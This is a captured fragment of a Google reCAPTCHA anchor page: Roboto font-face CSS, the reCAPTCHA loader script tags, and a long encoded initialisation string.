  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g2OyEwkghHDZz9HPoJ5JoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g2OyEwkghHDZz9HPoJ5JoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g2OyEwkghHDZz9HPoJ5JoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22EsKwBMKCCAscw7ZpAMO2OcKOYcOwwqpCwqZvSMOaw7AZKjVkwpd7d8K6wphGw59Hw77CpUlCHcOEwos6w5Ifw6rCkMOpwoLCvcOec8KXZiEiw6NAY8OmwqzCiDDCkMKhwrjCjcKnAD/DrADCqsKiVMObK2wjN0wsw6rDmMOZw44twpFqw75Kw45iEU5BFEwrwq3Cq0x4OMOlwqjCjMKmdRrDqcKyWUQQwrxJJ8OHwoDDgcOew5hJD14rwpB9ccKNEzvDj8K1wpMlw6/DgsOxC8KDOMO/Z8OZKsKrw7LDscOBwr7DjA/[base64]/ChsKjesO7wr/DqlhKA8KGw5bCrsOuUBTDuMOqUMOkw7bDjMK4KcOaSsOSwo7DgW0Pw4EkwqnDrkJ9TsKRdTh0w7zChxfCucOHRMOvXcOvw6zCt8OLRMKLwp/DnMOnwqtNZkM0woPCisK7w5dgfsOWTcKpwolXcsK1wqFaw57CqcOwc8Osw57DsMKzNETDmg/DhsKOw7jCvcKOe0twP8OWRsOrwpc0wpQwAWkkBBdywqzCh2bCu8K5cQLDo0vClHIYVHXDgxQFC8K+csOFEF7Ct0vDsMKFwp9lwrMxLgTCtsKRw7ADDEvCjBLDuFdpJMO/[base64]/CoMKVwrcnJMKKwrtFw63Cg8KhIG03w4XDisKHwq3CjsKHRsONw7gKAE1Ow745wpxNLjF2w4kfAcKwwrsXEDPDjTlQc2fCucKFw4DDqMO9w4FcAnnCkCDCmh7DosO6ASHCrjDDosK8w556wqnDusKuc8KxwpAVAyNrwo/Dv8KpWDpWO8O+ecOYDXTCu8Oiw4J6DMO0MiEPw63Cs8O9FMOjw6rCoHXCl3MeFQUNRnzDrMOQwpfCuEk0c8OiLsOPw43DpMOsacOAw4AVFsO5w6YQwqtzwpvCmsK7BMOiwp/Dq8KgBcOFw4LDi8O9woPDgnTDgx9Sw4UbAMKpwqPCssK3acKFw4HDi8OSHjItw6DDqcOvJMKBRsKmwooTV8OlEsK6w4ZAe8OABmtbwq7ChcOzPAdEXMKGwqLDgjpoTzzCqMOdM8OdQixUU3fDucOtPgt2VnVgIcKVZnHDusK5asKROsO3wq/[base64]/[base64]/[base64]/Cr8OVOnR8GHrDhcO/[base64]/CmVd1wq3DhQ0YJcOLFCFlMcO6w7sPwpx0w6zDlMOxH3x5wokUYMO2wqJ8w7fDtjXCkEHCpSgcwpTClWJ1w7oNPVHDrw7DoMK5MMKYcjATJMKIW8KvblXDqFXDvsKSWRTDrMO2wobCiAsydMOHQMOGw6gCWcOaw4jCpAluw7zCs8OoBRfDlT/CksKLw4vDsADDpUsgdcKbNjzDhXnCucONwp8iTMKecTU5XMKpw4/DhCzDtcK+IMOBwq3DncK/wp47fh/Cs17DkT4EwqR5wrXDjsKuw4/[base64]/d0PCqHAcw5fDkcOLw6TCmsOYw4TChsKswoURw43DpD4Hw74pTBYTGcKYw4XDgSnCgQbCtyc7w6/CjsOaCW3CiB9Nf3nCt2fCuWMcwqVhw5zDicKLw5jCrlvCnsK7wq/ClsOWw6QRasOWKMOQKBFIMUQ8T8Kdw7Few4Qhwrciw70iw418w7w0w6vDrcOdBQ9Pwp9sQQ3DucKeEsKXw5TCtcO4FcO+FDvDrD/[base64]/Cm2PDjlRBw6DCh31PXi86A8OwOsKSw5PDmcOZFMOQwrtFD8KrwpHDtsKww6XDpMK5wofCljfCui7Cln88JhbCgmjCghLCgMKmHMKAIhE5K2nDh8O0HX/CtcOQwrvDvMKmITAXw6TDqSDDqcO/[base64]/[base64]/Cl8OKQcOMeWLCujFMYsKGw49vw5Jlw7nCm8OhwobDncKHXMO+PRHDpcOqw4rClnt4w6g9RMKPwqViGsORbFjDvBDDoTMHLsOmVWDDv8OtwrLChxPCpSzCqsKvXl9iwpTChn/Cnl7Ctx4rB8KifcOeOmvDksKAwojDhMKqZA3CnnJpQcKWDMObwpohw5fCo8ONGsKFw4bCqzfChB/CnEIlcMKCS3Ijw7HCgkZqYsOkw7zCoSXDqiw+woZYwo4ZAW/CuG7DphLDpifDsQfDrTjCq8Opwoo2w6ZEw5DDkmNKwoZgwrvCul3ChMKdw5PChsOSSsO3w6dJBgU0wpbCmsOAw5MZwo7Cr8KbRBnDiDbDgXDCocOqb8OIw6hqw7Fbwrgtw5gEw4Eew53DssKpVcOUwqDDm8O+Y8K1ScK5E8KIDMOjw6zCpy82w6g6w4AFw5rDhFLDmW/CoxfDmFHDkC/[base64]/Dl8OgwqfCgsKQwoDCpsOpHcKlwqRewr0iwrpYw6zCoDBKw7rCogPCr0nDvgkLcMOdwpVIwo8mJ8O5wqfDmsK1UBfCog0iXxrCs8KfEsKmwoLChgzCuSIkJMKcwqh6w55HazIbw4jDrsKoTcOmQcKJwpx/wp3DnUHDrcO9PjLDu1nCs8Oxw5FrMxbDtmFuw7kHw4cLFHvCscOKw75ncX3DgcKuEyDDmBhLwqXChGXDtFbCoA4OwpjDlS3DsRVFBjtSw7DCknvClsKydhc3TcOFGkDDvcOhw7DDigDCg8KqeHZQw6lAwpJbTCPClS/DicOTw6Ulw7HCkzDDnholwrrDnQBIH2cwwrcgwpTDqsOIw7IEw5tOT8KCaVk+CRdCTl/CqcOrw5RLwpYnw5bDssOzOsKufMKNUEvCmDLDs8O5QV4kA08JwqRtGG7CicKfU8K3wp7DllXCisK1w4fDrMKJw5bDnznCncK3QG7CmsKYw7/DsMOjwqnDgcKpZRHDhGPCl8O5w5vCqcKKcsKow57CqHQ2EkA9B8KwLG9CIMKrAsKzBB9+wqrCrcO9XMKMUUI1wr3DnlIIwpgdG8KXwpfCpXZww7wlD8KKw4LCpsOaw7DCtcKQE8KNTBlJBy7DuMOww4QbwpFwV1Isw7vCtE/[base64]/wrrCk8Ohw5LCl8Ksw4xaPVFSXl/CjjFRE8KZW2fDoMKzVy96S8OzwqYDIQ0we8OYwpzDqATDksOuU8O7WMODPMOsw4BMOhcSRnktLwc0wqHDrX8FNA9qwrpgw5gTw6rDhR1+EyJ0IzjCgsKFw6QFY3weGsO0wpLDmGTDqcOwAkPDtR1nTht/w77DvRMYwqZkYRbCucKkwq3CglTDnR7DqyNew7XDkMOHwoc3w7BJS3LCj8Kdw43DkMOlGMOuOsO+w5pnw5oUTwLCiMKpwrHCl2o2UXPDtMOIVsKww6Z3wpjCumhtA8OPIMKVXk/CjG4ZEn3Dhm/Dp8K5wrkDb8O3eMKLw4d4N8OSIcKnw4/[base64]/w7FbNEDClGXCs8K1FMKnwqbDjWE7OMOiwrPDsMO1EGs8wqDCrcORScO4wrHDlj7Ck2U0T8KGwqTDksO2I8OGwp9Uw6srCG/DtMKlPx88ATjClR7DvsKSw43Dg8OBw6fCqcKqSMK1wq3DpDjDnA/DmGQfw7fDnMK/c8OmKsKMBR4wwq0sw7cUah7CnxEyw7bDlyLCv3krwqjDk03CukFSw5/Cv1kIw6FMw7jDvhfDrwo5woXDhWxXEy1WY3rClTRhOsK5YR/DucK4TsOdwp9wG8KWworCi8Otw5PCmxPDnXklOjofK2oqw5DDoSYYUQzCvkVjwq7CisOew6JBO8OawrrDvGsEBsKOPjLCt3XChEsCwpnClMO8MBVbw5/DqDPCvMOgJsKQw4EOwpYTw5ALdcOUNcKZw7/[base64]/[base64]/DpsKocxl5NWzCr8KzVsK7wovDlsO4LcKww7YFKcO/[base64]/CqMOnWTXDo8OiPcKFw6YpTcKqCCvCmsKychkBUsKFOw43wpdwHMODJwnDscO0wq/CgSxVX8Kdez4iw6Q3w7HCjsO+KMKNQsOZw4gBwpPCn8KDwrnCpnQlO8OlwoZfwr/Dq0Ylw4LDiiTCr8KEwo4xwo7DmwvDtzBhw5xHc8Ktw7fCr3DDksKkw6jDsMO9w6odJ8OrwqUeE8KzfsK5aMK5wrLCqy9kw61ldU0zBURgVz/Dv8KgMyDDgsKpecOPw5bDnAHDmMKXcRIrJcOYWCU7ZsOqC2TDuC8CNcK7w63Ck8KbIlHCrkvDgMOdwozCqcK5YsKww6rCixjCmsKHw5x6w5sIMhLDnB8ZwqVdwrtYOV18w6TDjMKzB8O+CU3Dkmo9wp7DqsO/w4DDvmkfw63Ck8KpWsKNNjpjawXDj0oQJ8KAwobDo1IcCEZYcVvCj0bDmAMBw7o6OwbCpzzDvTFCMsOHwqLClEXCi8KdWV4awrhUQzpawrnDlsOgw7oQwrwHw6VJwr/DvQ5MfHvCpHALRMK7IsK7wprDgDPCmhXCpnQfa8O1wpAoA2bCjMO6wrfCrxPCvcO6w6HDrEF3ICbDpTDDncOtwpcrw4/Co180wrXDuGV5w5vCgWRrKsKGZ8K0P8K+wrBRw6rCusOzE3/[base64]/CsMKjwqN/[base64]/CqsKrwplrDXlNworCoXvCosKPV0lXwq/[base64]/DgWLCu8O1w414wo1xw4ouYDrCrsORwpzDusKHw7bCv3vDpsKkw7hVPS4fwrAcw68QYTjCisO4w5ckw6J2KUrDqMKre8KYNXcPwpV/NmXCpcKFwrbDgMOAS3XCgifDuMOzesKeJsKuw4/DnMKUAlgSwrTCqMKNUcKCMzvDrVjCnsOIw74hf27DjivCh8Oew6TDo20Pb8OHw4Mtw6sJwqILaDh2LFQyw4/Dq10oFsKLwrJpwph6wrrCksOdw4/CjF0HwpYFwrYWQ257woBywocwwojDiA1Iw5HDsMO8wqV/d8OARMOswpZKwrrCjRjDi8KMw7zDocK6woUKesOsw5ANasODwqfDnsKIwoFyYsKhwp5Uwq3Csw/DvsKfwqJHHMKneF1JwpnCgMK5DcK5fXlKccOtw55rUsK9IcK2w6gSd2IXZcOzRsKWwo9NFcO2U8OKw69tw5XDkjbDrcOZw57CrSLDqsKrLV7CucOsLMOwR8OKwovDjVl0AMOvw4fDucKFSMKxwqkTw7/Dig8Yw6JEdsK4wrbDj8O5TsOEGWLCl3pPbxZwEjzCpyDDlMKWRQVAwr/[base64]/ChMOMw6dIw5QUO8OZwqvDhGbCvMK/[base64]/[base64]/Do8O1w5TDu25gwrPDpcOcIEhCwpzCosK6dsKAwoJ5U0l3w7MHwpLDsFUrwqfChQFfV3jDlwrCmAPDo8KHHMK2wrsPdDrCoQ7DtQ3CqFvDoEUUwoFnwoV3w7TCoC7DijnCncOmQ3rClzHDlcKPIsKfFjtKSUzDrl8LwqHDpMKXw5/ClsOfwprDqgDCgm3CkC7DgzfDhsKeHsOBwrE4wqg6fEMxw7PCkU9LwrscKmZKw7RDPcKXOjbCqXBewoMrOcKaNcOyw6dCw4vDh8KrXcOsDMKDJmVtwqzDkMOHfgZjZ8OPw7U+wqrDny3DjV3DpMKcwpI6aRsBSWwwwoJYw5wOw5Blw4ROC10EEEDCpz9gwqZ/[base64]/Dr8OGF2cDwqvCk8KjZ8KMDEfCnRbDqcKrfcK+TcOxYsKxwokIw7PCklZ8w79kZsK+w7LCmMOXcikvw73ChsOOWsKrXm0RwqJqSMOgwpZXAMKubcOBwr4Vw4HCnH8FfcOrO8K+ak7DicOcUMOvw67CtQY9G1l/L2UAOwsUw4TDmzR+d8OPwpHDm8OQw4XDq8OXfcO5wobDrsOpw67DvSdITMOUTC7DsMOIw7kuw6DDg8OtOMKAURvDmyrCl0Vjw6nCmcKFw6BQDGE4N8OEOEvCh8OKwqfDo2J2ecOMSA/DnXVNwrvCqcKeYzTDp2pHw67CiAXClghcOgvCqjEyBS8dPcKGw4nDsS/[base64]/DiEDCnGpEHcKnw4NrT8KiDUDCpX4uwqjCnsKqwqjDosOmw4nDiBbCtQDDmsOHwpoww7zCmMO3DkhSM8KLw4DCky/DnDjCskPCgsKYPDp4NntYXGFMw5wlw6ZZw7rCjsKxwqM0w5TDtEPDllvDnRRrDsKsSkNJO8KsT8KDwqPDn8OFVlF/w5jCt8KdwqkYw5nDgcKAEkTDgMKZRj/Drl9kwqknTMKAUWhgwqUmwocEw6nCryLCiQpWw4DDg8Kqw55kc8OqwrTCgcK3wpbDuVvCrQQHCD7CtMOFQwc1w6VmwpBFw6rDrAhaHcKuRmEUYF3CusKNwpHDs2VIw48tL2UxAThpw5BTDG43w4tRw5A2QhIFwpvCjcK/w6rCqsKywqdMS8OFwovCmcK1MDjCsHfCgMOLB8OkVMOXw6TDocO9VgwGawzDiH4nT8Ooe8KvNHgrdzYLwrRTw7jCgsKSM2UCO8Kaw7fDjcOidcKnwrvDvMKjR0zDtmInw5MkUA1Jw4YowqHDqsKBHsKQagsRMcKHwrwSSEl3fD/Dv8Ogw7lNw6vDsCzCmhIXcmYjwoVhwq/DosOSwqwfwq3CkTvCgMO4GMOlw5vDsMOcfhvDpTnDrsO1w7YBYhJdw6w+wqJ8w4PCsCXDuTcKesO7UQF4wpPCrQnDgsOBB8KvK8OdOsKsw4bCqcOOw75jTjBxw5DCssOLw5TDksOhw4QgbMKcdcOpw7Y8wqHDgmbDu8K/wpDCm0LDgFZ9FSPDucKWw40Jw6bCnk3Dk8OYJMKrHcKywrvDnMOjw6ImwpfDpwnDrsK9w4jCjnPDgMOtKcO5JcOERz7CkcKtdcKaA2pvwo1OwqHDnkjDsMOlw65UwrcbX2ltw77DmcO4wrHDlMOEwrfDqMKpw5Rqwq5nN8KgZMOrw43Dr8Kgw4HDsMKaw5Qww7/DnBppbGtvcMOOw7c7w6DCinbDpCrDrcOZwozDhxzCocOJwrd9w6jDp1/DgRMVw45TPcKDX8OGcVXDhMO+wrkpHMKLXw4VbcKBwrZVw5TClWnCt8Ojw695LV4lw48zR29Uw4BFZMOaDFvDgMKxS2zChMKIO8K3JSPClirCh8OCw7LCpsK6DBx1w6IbwrdKPH1+HsOEHMKowr3Cn8KqFWHCj8OGwoxZw5wSwpNTw4bCksOcS8O+w7/DrDHDrFLCkcKLBcKuCzgJwrLDj8KxwpDDlChlw6LCv8Kaw6o3DcO0GsOsOcO/eidNZMKUw6jCtFMHQMOPUnU1VSfCgHDDv8K1MWVPw4PDiVJBwpE2FRbDpANKwpXDkgHCrE0Talt8w6nCuEdyGsO6wqMRwqXDpjknw5XChAkuT8OqQcK3N8OsCcKZS3PDrCNvw7LCgn7DqC5tScK/wpEOw5bDgcO3XsOeJ1LDqsO2QMOVXsK4w5XDgsKhODJnc8O7w6/[base64]/CgsOPw6gRw4VYwop9w4XCvQPDlEXCgmTCrizDs8KOU8OfwrzDt8OzwpnDvMO3w4jDv3QSNcOacUnDmiBzw6LClV1swqM8IlbCtw3CqnTCoMOgcMOCF8O3aMO7bj94AXUVw65zCMK4w6rCpHklw4oDw4/DksKJZcKEwoVcw7/DmxvCoTIHVjHDj1bCsAIxw6xvw69WT0DCm8O9w5bDksKxw4gOw63DvMORw6YYwpYCTsOcDMOyD8KoRsObw4vCncOiw7nDo8KSJGYdIDh/wqbDpMKxClHDlklrEsOyMMO3w6bCncKqN8O9YcKdwqbDlMOdwofDoMOrJBVQw75qwqkdN8OOGsOifsOAw4FILsOuGknCug3DmcKjwrISVF/CvQ7DscKzSMO/[base64]/DscKaQ3LCkH3CuUFUw6XDj8KHw4NBYMKkw6jCrVsnw6TCksKFw4YSw7zCq3xbD8OOSQXDocKPJcKJw4U5w4Y7J3nDucKnMDzCsGdlwpQ0a8OHwoLDoGfCr8KmwoJYw5/DrwVwwr06w6jCvTvDhFjDq8KNw67Cpz3DhMKXwpvCicOhwpkCw4nDiB5KXWYVwrpEV8KdfcKzdsKYw6NZSGvDuHXCqiDCrsK4CE3CtsKywoDCpH4Qw7/DtcK3ExHCkiVTbcKvOzHCmGZNPmVYN8OREEQ+XEDDiVPDoFrDv8KQwqHDksO5ZsOgCnXDrMOySUNSTMK7woYvHgjDuWVbIcK9w7fDl8K4ZMOPwqDCt3LDo8OPw4MSwpHDlxzDjcOow4xRwrQLw57DoMKyHMKXw6t9wqvDombDrhJEwpDDnRrCoSbDocOEFcO/[base64]/CjS7CiMKRw49KNcO5w4rCqiIsdMKAEkzCqMOec8OLw7o9wqcpw4F8w7MXPsOGcT4WwrNPw5DCtMOFaHQ8w5zCuGM9A8KZw7HDlsOTw6w0dmPCiMKASMO4WR/ClDfDs2XCkMKGNRrDkA7CsGfDjMKbw47Cv2MVXVYjLiQrTMOkVsKew5XDs0fCgWlWw7XCl2pVYWHDuADDnsOxwpbCgXQ0J8OlwpYtw6Byw6bDjsKtw7IHZ8O2JG8YwrF5w4rCiMKlIR0NJiMGw7NYwr5YwrvCi3LCq8Kbwo8zO8KnwojChXzCnRXDsMOXGirDswIhGW/DhMKMEwEZSz3Du8OlZh9Kc8Odw4UUE8OUwq7DkzPCjkNYwr9eIlp8w6YbWHHDjSTCo2jDgsOnw7LCkgEcCXvCsVwbw4bCgcKcSXx2PE7DsBU4KcKGwojDmRzCrB/CpMOVwovDkzvCvELCnMOWwqDDvsKJdcO/wqlUH3Acf2DClFLCkDNFw4HDisKSQEYWDsOWw4/ClmzCsCBAwpnDiU4kWsKzAW/CgxXCjMKydMOaKRnDpcOjM8K/OcK/w4TCtSpqAQbDvTgvw7p/wpjDjcKBQMKzDsK2McOWw5DDocOewot+w4wFw63Dr0PCmwMbVkh6woA7w4TClQ5xDz8DCSU5w7YfXCdYBMO4w5DChTzCo1kpF8K4wp9iw4QLw7rDl8KvwoECdE3DgMKuMXrCuG0vwqp2woDCj8KkfcKawrh/woDDsk9NWMKlwpjDhkrDpyHDisKfw75MwrFMC19BwqPDs8Omw7bClx54w7XDisKNwrdodWtJwojDgzXCvgNpw4XDsizDkzcbw6jDmAPCkUsRw4DChx/Dg8O1I8KsQcOlwprDtADDp8OzKsOwCUBhwqXCrDPCqcKhw6nDgMKPRsKQwofDqT9sL8Kxw7/Do8K5c8Ofw5/[base64]/fRhGbAt/QsKVSWEMw5LClCjDqG7DnGfCq8KqwprDiXdRDx8RwrjDvGpywopfw60lMMODbxjDucKaX8O8wpVaMcO/[base64]/w6PDi1ECXV4HwrzCgWIOwqjDgk4Tcj8tdMOZRQgGw6vCp0PCvMKndcKIw6XCkSNiwoBvdFVwUC7Ci8O8w5ccwp7Ds8OFfXtIb8OFSzDCjGLDn8KrYkx+FG/CucKGDjBQdhkhw7NEw7nDvX/DoMOBH8OyREzDssOaLR/ClsKNIwsbw6/[base64]/Dk8OwwqzCg8KHwrTDrBXDqlMgwpNJwpTClhrDu8KUOH8RYy80w4IvNFNzwq0uMcOYAWBYCh3CgsKHw6bDpcKIwr4sw4Zfwpg/XHjDlDzCnsK4VCBPwrdPG8OkKcKCwqATdcK9w44EwoxhDWUaw6kvw78Tf8KJM0nDrjXCqgUYw6nDkcOEwrXCusKLw7fDjC/[base64]/w45WYRLClsOII1XDvMKgckDDr8K5wo1vFVNfcxcmAxvDnsOtw67CpWXCqMO8YMO6wo8VwrIpVcOPwqB6w47CmcKHFsK0w5VSwoVHYMKpNsOHw7MkD8KZK8O7wqd4wrMpCShhRRR4UMKLw4nDuyDCsFsQMjjDosKdw4/ClcOIwqjDvsORNDMlwpIMOcOeVV7Do8K/wpxuw63Cm8OPNsOjwrfCu3ZCwrPCicOVw4doN01OworDr8KeWAZ6YW3Dk8ORwpjDjhZ4bsKqwr/DvMOtwrHCq8KfbDDDtX/Dk8OOEsOyw4NlU1I4TQjDq0pTwprDuVB0UMODwpzCncOQeikxwqYjw4XDlQbDomUpwp0TXsOqBT1bw4DDtnDCkjlCUWrCswxpF8KKGcOCwpbCn1MwwrpeWMK4w7XDicKeWMK8wq/DpcKPw4lpw4czYcKKwqnDlcK4OSI6bcO/dcKbO8O1w6MreVlbwoYMw7sdWB0vEwHDtVxvL8KAaXAGTmIhw5YAE8KXw5zCusObFwZKw7kRIcK/[base64]/[base64]/[base64]/[base64]/CosO2JcOxwrrDtsKgTyIJKTgQXzvDlmfCkULDhBs9w7Rew4RYwrdATioYDcKWfDBUw6pZEgzCh8KLN2vCisOgW8KqTMO7wpPCvMKww6Unw5BrwpM7csOwWMOrw7jDosO3wp85Q8KJwq5SwrfCoMOEO8OkwpldwrccaH11GQEpw57CoMKKWMO6w6gyw7rDqsK4NsO1wo/CnRvCkQPDuTcaw5YND8OnwqvCosKcw4TDryzDlw0JJsKEdjNFw5DDjMKRYMOzw6pswrhLwqjDi2TDgcO9GcOIbGITwrBvw7hQeVAcwqoiw7fCnBwvwo1YZMOVwrDDjMO/wrV0Z8O5EAlOwoMyeMORw47DglzDmWRnHVpJwqYHwpTDo8Ohw6HDsMKOwr7Du8KcecKvwp7Dp1gTPMKVEsKmw71xwpXDpMOIeBvDs8OJNxrDqsOmVsOoDTp0w4vCty3DoH3DnMK/[base64]/[base64]/DjQzDvlhnwqhRwqrDom9yYw3CpzHDgwU1KCDDng7DjEzCsSnDnDhZMi5+Al3DvAAfTEQ/w7ZGd8OMd1YHWETDslplwphbRcO1